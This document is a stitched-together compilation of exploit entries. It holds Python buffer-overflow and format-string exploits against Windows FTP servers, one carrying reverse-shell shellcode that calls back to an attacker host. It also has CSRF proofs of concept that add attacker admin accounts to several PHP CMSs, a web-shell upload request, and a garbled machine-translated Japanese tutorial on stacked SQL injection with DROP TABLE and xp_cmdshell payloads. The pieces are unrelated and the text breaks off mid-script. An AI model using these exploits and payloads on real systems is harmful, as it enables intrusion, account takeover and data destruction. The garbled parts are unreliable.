# Tested on: Windows XP Profesional SP3 ESP x86
# CVE : N/A
import socket, os, sys
ret="\xC7\x31\x6B\x7E" #Shell32.dll 7E6B31C7
#Metasploit Shellcode
#msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=443 -b '\x00\x0a\x0d' -f c
#nc -lvp 443
#Send exploit
shellcode=("\xba\xac\x84\x20\xa3\xda\xc7\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1"
"\x52\x31\x57\x12\x83\xc7\x04\x03\xfb\x8a\xc2\x56\xff\x7b\x80"
"\x99\xff\x7b\xe5\x10\x1a\x4a\x25\x46\x6f\xfd\x95\x0c\x3d\xf2"
"\x5e\x40\xd5\x81\x13\x4d\xda\x22\x99\xab\xd5\xb3\xb2\x88\x74"
"\x30\xc9\xdc\x56\x09\x02\x11\x97\x4e\x7f\xd8\xc5\x07\x0b\x4f"
"\xf9\x2c\x41\x4c\x72\x7e\x47\xd4\x67\x37\x66\xf5\x36\x43\x31"
"\xd5\xb9\x80\x49\x5c\xa1\xc5\x74\x16\x5a\x3d\x02\xa9\x8a\x0f"
"\xeb\x06\xf3\xbf\x1e\x56\x34\x07\xc1\x2d\x4c\x7b\x7c\x36\x8b"
"\x01\x5a\xb3\x0f\xa1\x29\x63\xeb\x53\xfd\xf2\x78\x5f\x4a\x70"
"\x26\x7c\x4d\x55\x5d\x78\xc6\x58\xb1\x08\x9c\x7e\x15\x50\x46"
"\x1e\x0c\x3c\x29\x1f\x4e\x9f\x96\x85\x05\x32\xc2\xb7\x44\x5b"
"\x27\xfa\x76\x9b\x2f\x8d\x05\xa9\xf0\x25\x81\x81\x79\xe0\x56"
"\xe5\x53\x54\xc8\x18\x5c\xa5\xc1\xde\x08\xf5\x79\xf6\x30\x9e"
"\x79\xf7\xe4\x31\x29\x57\x57\xf2\x99\x17\x07\x9a\xf3\x97\x78"
"\xba\xfc\x7d\x11\x51\x07\x16\xde\x0e\x06\xa1\xb6\x4c\x08\x2c"
"\xfc\xd8\xee\x44\x12\x8d\xb9\xf0\x8b\x94\x31\x60\x53\x03\x3c"
"\xa2\xdf\xa0\xc1\x6d\x28\xcc\xd1\x1a\xd8\x9b\x8b\x8d\xe7\x31"
"\xa3\x52\x75\xde\x33\x1c\x66\x49\x64\x49\x58\x80\xe0\x67\xc3"
"\x3a\x16\x7a\x95\x05\x92\xa1\x66\x8b\x1b\x27\xd2\xaf\x0b\xf1"
"\xdb\xeb\x7f\xad\x8d\xa5\x29\x0b\x64\x04\x83\xc5\xdb\xce\x43"
"\x93\x17\xd1\x15\x9c\x7d\xa7\xf9\x2d\x28\xfe\x06\x81\xbc\xf6"
"\x7f\xff\x5c\xf8\xaa\xbb\x6d\xb3\xf6\xea\xe5\x1a\x63\xaf\x6b"
"\x9d\x5e\xec\x95\x1e\x6a\x8d\x61\x3e\x1f\x88\x2e\xf8\xcc\xe0"
"\x3f\x6d\xf2\x57\x3f\xa4")
shell= '\x90'*30 + shellcode
buffer='\x41'*2007+ ret + shell + '\x43'*(696-len(shell))
print "Sending Buffer"
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('10.10.1.10',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('ACCT' +buffer+ '\r\n')
s.close()
print "Attack Buffer Overflow Successfully Executed"
# Exploit Title : Snews CMS Cross Site Request Forgery
# Author : Ashiyane Digital Security Team
# Google Dork : "This site is powered by sNews"
# Date : 1/11/2016
# Type : webapps
# Platform : PHP
# Vendor Homepage : http://snewscms.com/
# Software link : http://snewscms.com/download/snews1.7.1.zip
# Version : 1.7(latest)
#######################################################3
Change Username and Password of admin
We Dont need old user name and old password
<html>
<!-- CSRF PoC -->
<body>
<form name="form0" action="http://localhost/?action=process&task=changeup" method="POST">
<input type="hidden" name="uname" value="Attacker" /> // new username
<input type="hidden" name="pass1" value="Attacker" /> //new password
<input type="hidden" name="pass2" value="Atacker" />// repeat new password
<input type="hidden" name="task" value="changeup" />
<input type="submit" name="submit_pass" value="Save" />
</form>
</body>
</html>
####################################################
######### exploit by: Amir.ght #####################
####################################################
# Exploit Title : Snews CMS upload sheller
# Author : Ashiyane Digital Security Team
# Google Dork : "This site is powered by sNews"
# Date : 04/11/2016
# Type : webapps
# Platform : PHP
# Vendor Homepage : http://snewscms.com/
# Software link : http://snewscms.com/download/snews1.7.1.zip
# Version : 1.7(latest)
#######################################################3
need admin access for upload files but we can upload any file without
bypass(.php,.exe,....)
1-goto http://SiteName/snews_files/
2- click on Browse botton and select you`re file
3- click on upload
sheller path is :
http://SiteName/shell.php
poc url:
http://localhost/snews_files/
Poc header:
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/snews_files/
Cookie: PHPSESSID=am9ffv1sg2kjkfnaku69tfgsu5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------92741037415004
Content-Length: 665
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="upload_dir"\r\n
\r\n
.\r\n
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="imagefile"; filename="shell.php"\r\n
Content-Type: application/\r\n
\r\n
<?php phpinfo ?><br>\r\n
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="ip"\r\n
\r\n
127.0.0.1\r\n
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="time"\r\n
\r\n
1478199661\r\n
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="upload"\r\n
\r\n
Upload\r\n
-----------------------------92741037415004--\r\n
0x00スタックインジェクションの定義
名詞の意味から積み重ねられた注入(スタックインジェクション)は、一緒に実行されるSQLステートメント(複数のエントリ)の束であることがわかります。これは実際の使用でも当てはまります。 MySQLでは、主なことはコマンドラインの最後に各ステートメントを追加することであることを知っています。ステートメントの終了を示します。このようにして、複数の文を一緒に使用できるかどうかを考えました。これは積み重ねられた注入と呼ばれます。
0x01スタッキングインジェクション原理
SQL、Semicolon(;)は、SQLステートメントの終了を表すために使用されます。 SQLステートメントを終了した後、次のステートメントを作成し続けると、それが一緒に実行されると想像してください。したがって、このアイデアはスタックインジェクションを作成します。ユニオンインジェクション(ユニオンインジェクション)も2つのステートメントをマージします。 2つに違いはありますか?違いは、UnionまたはUnionallによって実行されたステートメントのタイプが制限されており、クエリステートメントを実行するために使用できることです。一方、スタックインジェクションは任意のステートメントを実行できることです。たとえば、次の例。ユーザー入力:1; DeleteFromProductsサーバー側SQLステートメントは次のとおりです。Select*FromProductswhereProductid=1;削除クエリが実行されると、最初のアイテムがクエリ情報を表示し、2番目のアイテムがテーブル全体を削除します。
0x02スタックインジェクションの制限
スタックインジェクションの制限は、すべての環境を実行できるわけではなく、APIまたはデータベースエンジンによって制限される可能性があることです。もちろん、許可が不十分なのは、攻撃者がデータを変更したり、一部のプログラムを呼び出すことができない理由を説明することもできます。

私の個人テスト環境はPHP+MySQLであり、実行できるため、この図は元のテキストから傍受されます。ここにはMySQL/PHPに疑問があります。しかし、私は個人的に、元の著者は私のバージョンとは異なるかもしれないと推定しています。前に述べましたが、スタッキングクエリは任意のSQLステートメントを実行できると述べましたが、この注入方法はあまり完全ではありません。私たちのWebシステムでは、コードは通常1つのクエリ結果のみを返すため、2番目のステートメントのスタックインジェクションはエラーを生成するか、結果を無視でき、フロントエンドインターフェイスのリターン結果を確認できません。したがって、データを読むときは、組合(組合)注入を使用することをお勧めします。同時に、スタックインジェクションを使用する前に、テーブル名、列名などのデータベース関連情報も知る必要があります。
0x03各データベースインスタンスの概要
このセクションでは、一般的なデータベースの観点からいくつかのタイプのデータベースの関連する使用法を紹介します。データベースの基本操作、追加、削除、チェック、変更。以下には、データベース関連のスタックインジェクションの基本操作がリストされています。
1.mysql
(1)新しいテーブルを作成します
select*fromuserswhered=1; createTableTestlikeUsers;

実行が成功したら、新しい成功したテーブルが作成されているかどうかを確認しましょう。

(2)上記の新しく作成されたテストテーブルを削除します
[fromuserswhereId=1; droptabletest;を選択します。



(3)queryデータselect*fromuserswhereId=1; select1,2,3;

(4)ファイルをロードします
select*fromuserswhereId=1; selectload_file( 'c:/tmpupbbn.php');
(4)データを変更する*fromuserswhereId=1; insertIntousers(id、username、password)を選択する
値( '100'、 'new'、 'new');

2。
SQL Server(1)はデータテーブルを追加します
Select*fromTest; createTablesc3(sschar(8));

(2)データテーブルを削除します
*fromtest; droptablesc3を選択します。

(4)クエリデータ
select1,2,3; select*fromtest;

(5)データを変更します
select*fromtest; updatetestsetname='test'howeryId=3;


(5)SQLServerで最も重要なストアドプロシージャの実行
select*fromtesthowhereid=1; execmaster.xp_cmdshell'ipconfig '

3.Oracle
上記の紹介では、Oracleはスタックインジェクションを使用できないと述べました。図から、2つのステートメントが同じ行にある場合、エラーが直接報告されることを確認できます。無効な文字。私は次のものを試し続けません。

4.postgresql
(1)新しいテーブルを作成します
select*fromuser_test; createTableUser_data(iddate);

user_dataテーブルが構築されていることがわかります。
(2)select*fromuser_test; deletefromuser_dataの上に新しく作成されたuser_dataテーブルを削除します。

(3)クエリデータ
[fromuser_test; select1,2,3をselect]を選択します。
 (4)
(4)
データを変更します
select*fromuser_test; updateuser_testsetname='modify'wherename=' zhang san ';

0x04 SQLLAPS列の積み重ねられた注入
1.レス-38
スタックインジェクション - 文字タイプ - 取得(1)ソースコード
$ sql='select
*ユーザーからid='$ id' limit 0,1 ';
(2)テスト

?id=1 ’;ユーザーに挿入(ID、ユーザー名、パスワード)値
(「38」、「less38」、「こんにちは」) - +
mysql select * fromユーザー。
+---+-------------------------------+
| ID |ユーザー名|パスワード|
+---+-------------------------------+
| 1 |愚かな|愚かな|
| 2 |アンジェリーナ
| i-kill-you |
| 3 |
ダミー| P@SSWORD |
| 4 |
セキュア| Crappy |
| 5 |
愚かな|愚かさ|
| 6 |スーパーマン
| genious |
| 7 |
バットマン|暴徒!le |
| 8 |
管理者|管理者|
| 9 |
admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 |ダッカン|ダンボ|
| 14 | admin4 | admin4 |
| 38 |レッスル38 |こんにちは|
+---+-------------------------------+
セットの14行(0.00秒)
より少ない38ユーザーが追加されていることがわかりました
?id=1 ’;テーブルを作成します。
?id=1 ’;ドロップテーブルレッスル38;
2.レス-39
スタックインジェクション - 整数- (1)ソースコードを取得します
$ sql='select * fromユーザーからid=$ id lime
0,1 ';
(2)テスト
?id=1; inserting into users(id、username、password)値
(「39」、「less39」、「こんにちは」) - +
mysql select * fromユーザー。
+---+-------------------------------+
| ID |ユーザー名|パスワード|
+---+-------------------------------+
| 1 |愚かな|愚かな|
| 2 |アンジェリーナ
| i-kill-you |
| 3 |
ダミー| P@SSWORD |
| 4 |
セキュア| Crappy |
| 5 |
愚かな|愚かさ|
| 6 |スーパーマン
| genious |
| 7 |
バットマン|暴徒!le |
| 8 |
管理者|管理者|
| 9 |
admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 |ダッカン|ダンボ|
| 14 | admin4 | admin4 |
| 38 |レッスル38 |こんにちは|
| 39 |レッスル39 |こんにちは|
+---+-------------------------------+
セットの15行(0.00秒)
Less39ユーザーが追加されていることがわかります
?id=1;テーブルを作成します。
?id=1;ドロップテーブルレッスル39;
3.Less-40
ブラインド - スタックオーバーフロー
$ sql='select * from users from id=(' $ id ')制限
0,1 ';
(2)テスト
?id=1 ’);ユーザーに挿入(ID、ユーザー名、パスワード)
値(「40」、「less40」、「hello」) - +
mysql select * fromユーザー。
+-----+-------------------------------+
| ID |ユーザー名
|パスワード|
+-----+-------------------------------+
| 1 |
愚かな|愚かな|
| 2 |アンジェリーナ
| i-kill-you |
| 3 |
ダミー| P@SSWORD |
| 4 |
セキュア| Crappy |
| 5 |
愚かな|愚かさ|
| 6 |スーパーマン
| genious |
| 7 |
バットマン|暴徒!le |
| 8 |
管理者|管理者|
| 9 |
admin1 | admin1 |
| 10 |
admin2 | admin2 |
| 11 |
admin3 | admin3 |
| 12 |
ダッカン|ダンボ|
| 14 |
admin4 | admin4 |
| 38 |
レッスル38 |こんにちは|
| 39 |
レッスル39 |こんにちは|
| 109 |こんにちは|こんにちは|
| 40 |
LESS40 |こんにちは|
+-----+-------------------------------+
セットの17行(0.00秒)
追加されたLess40ユーザーを参照してください
?id=1 ’);テーブルを作成します。
?id=1 ’);ドロップテーブルless40;
4.レス-41
ブラインド - スタックインジェクション - 整数- 取得(1)ソースコード
$ sql='select * fromユーザーからid=$ id lime
0,1 ';
(2)テスト(ブラインド)
ユーザーテーブルを作成し、フィールド値を上げます
?id=1;ユーザー(ID、ユーザー名、パスワード)値に挿入します
(「110」、「less41」、「こんにちは」) - +
mysql select * fromユーザー。
+-----+-------------------------------+
| ID |ユーザー名
|パスワード|
+-----+-------------------------------+
| 1 |
愚かな|愚かな|
| 2 |アンジェリーナ
| i-kill-you |
| 3 |
ダミー| P@SSWORD |
| 4 |
セキュア| Crappy |
| 5 |
愚かな|愚かさ|
| 6 |スーパーマン
| genious |
| 7 |
バットマン|暴徒!le |
| 8 |
管理者|管理者|
| 9 |
admin1 | admin1 |
| 10 |
admin2 | admin2 |
| 11 |
admin3 | admin3 |
| 12 |
ダッカン|ダンボ|
| 14 |
admin4 | admin4 |
| 38 |
レッスル38 |こんにちは|
| 39 |
レッスル39 |こんにちは|
| 109 |こんにちは|こんにちは|
| 40 |
LESS40 |こんにちは|
| 110 | LESS41 |こんにちは|
+-----+-------------------------------+
セットの18行(0.00秒)
追加されたユーザーレッスル41
?id=1;テーブルを作成します。 //テーブルを追加します
?id=1;ドロップテーブルless41; //テーブルを削除します
5.レス-42
エラー報告スタックインジェクション-Character-Post(1)ソースコード(login.php):
$ username=mysqli_real_escape_string($ con1、
$ _POST ['login_user']);
$ password=$ _post ['login_password'];
$ sql='select * from users where
username='$ username'およびpassword='$ password' '; //パスワード
変数は、ポストプロセス中に通過しませんでした
mysql_real_escape_string()関数の処理。したがって、ログインすると、パスワードオプションを攻撃できます。
(2)エラーテスト
テストステートメント:
ユーザー名:任意
パスワード:C ';ドロップテーブルME##MEテーブルを削除します
または:
ユーザー名:任意
パスワード:
c ';ユーザーのようにテーブルを作成#//create a
私のテーブル
ログインする前にテーブルを確認してください。
MySQLは表を表示します。
+----------------------------+
| tables_in_security |
+----------------------------+
|メール|
|参照者|
| uagents |
|ユーザー|
+----------------------------+
セットの4行(0.00秒)
ログインする前にテーブルを作成します
ユーザー名:admin
パスワード:
c ';テーブルレッスルを作成します
ユーザーのように#
ログインして作成テーブルを表示します
MySQLは表を表示します。
+----------------------------+
| tables_in_security |
+
# Exploit Title : nodcms Cross Site Request Forgery
# Author : Ashiyane Digital Security Team
# Google Dork : -
# Date : 29/10/2016
# Type : webapps
# Platform : PHP
# Vendor Homepage : http://www.nodcms.com/en
Software link :
https://github.com/khodakhah/nodcms/archive/master.zip
########################### CSRF PoC ###############################
# create User: username=Attacker & password=123456
<html>
<!-- CSRF PoC -->
<body>
<form name="form0" action="http://SiteName/admin/user_manipulate" method="POST">
<input type="hidden" name="data[username]" value="Attacker" />
<input type="hidden" name="data[email]" value="Attacker@attacker.com" />
<input type="hidden" name="data[fullname]" value="Atacker" />
<input type="hidden" name="data[password]" value="123456" />
<input type="hidden" name="data[status]" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
####################################################################
# CSRF/Xss
<html>
<!-- CSRF PoC -->
<body>
<form name="form1" action="http://sitename/admin/settings/generall" method="POST">
<input type="hidden" name="data[language_id]" value="1" />
<input type="hidden" name="data[company]" value="<script>alert(/xss/)</script>" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
####################################################################
#-# Discovered by : Amir.ght
# Exploit Title : redaxo CMS CSRF(Add Admin)
# Author : Ashiyane Digital Security Team
# Google Dork : intitle:Login · REDAXO
# Date : 1/11/2016
# Type : webapps
# Platform : PHP
# Vendor Homepage : http://www.redaxo.org/
# Software link :http://www.redaxo.org/de/download/file/?f=redaxo_5.2.0.zip
# Version : 5.2(latest)
#######################################################3
admin user : Attacker
admin password : 123456
<html>
<!-- CSRF PoC -->
<body>
<form name="form0" action="http://localhost/redaxo_5.2.0/redaxo/index.php?page=users/users" method="POST">
<input type="hidden" name="userlogin" value="Attacker" /> // username
<input type="hidden" name="username" value="Attacker" />
<input type="hidden" name="userdesc" value="Atacker" />
<input type="hidden" name="useremail" value="hhhhh@hhh.com" />// email
<input type="hidden" name="useradmin" value="1" />
<input type="hidden" name="userstatus" value="1" />
<input type="hidden" name="userperm_be_sprache" value="en_gb" />
<input type="hidden" name="userpsw" value="7c4a8d09ca3762af61e59520943dc26494f8941b" /> //123456
<input type="hidden" name="function" value="1" />
<input type="hidden" name="FUNC_ADD" value="1" />
<input type="hidden" name="save" value="1" />
<input type="hidden" name="javascript" value="1" />
<input type="submit" name="submit_pass" value="Save" />
</form>
</body>
</html>
####################################################
######### exploit by: Amir.ght #####################
####################################################
import socket
import os
import sys
print '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScrR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: DreamFTPServer1.0.2_RETR_command_format_string_remotecodevuln
# Date: 2016.11.04
# Exploit Author: Greg Priest
# Version: DreamFTPServer1.0.2
# Tested on: Windows7 x64 HUN/ENG Professional
'''
ip = raw_input("Target ip: ")
port = 21
overflow = '%8x%8x%8x%8x%8x%8x%8x%8x%341901071x%n%8x%8x%24954x%n%x%x%x%n'
nop = '\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90'
#overflow = '%8x%8x%8x%8x%8x%8x%8x%8x%341901090x%n%8x%8x%24954x%n%x%x%x%n\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90'
#shellcode calc.exe
shellcode =(
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f" +
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b" +
"\x77\x20\x8b\x3f\x80\x7e\x0c\x33" +
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b" +
"\x57\x78\x01\xc2\x8b\x7a\x20\x01" +
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6" +
"\x45\x81\x3e\x43\x72\x65\x61\x75" +
"\xf2\x81\x7e\x08\x6f\x63\x65\x73" +
"\x75\xe9\x8b\x7a\x24\x01\xc7\x66" +
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7" +
"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9" +
"\xb1\xff\x53\xe2\xfd\x68\x63\x61" +
"\x6c\x63\x89\xe2\x52\x52\x53\x53" +
"\x53\x53\x53\x53\x52\x53\xff\xd7")
remotecode = overflow + nop + shellcode + '\r\n'
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect((ip ,port))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASSW hacker@hacker.net\r\n')
s.recv(1024)
print remotecode
print '''
Successfull Exploitation!
'''
message = 'RETR ' + remotecode
s.send(message)
s.recv(1024)
s.close
#!/usr/bin/env python
#-*- coding: utf-8 -*-
# Exploit Title: PCMan FTP Server 2.0 PORT Command BoF Exploit
# Author: Pablo González
# Date: 4/11/2016
# Software: PCMan 2.0
# Tested on: Windows XP Profesional SP3 Spanish x86
import socket
print "Creating malicious input!"
junk = '\x41'*2007
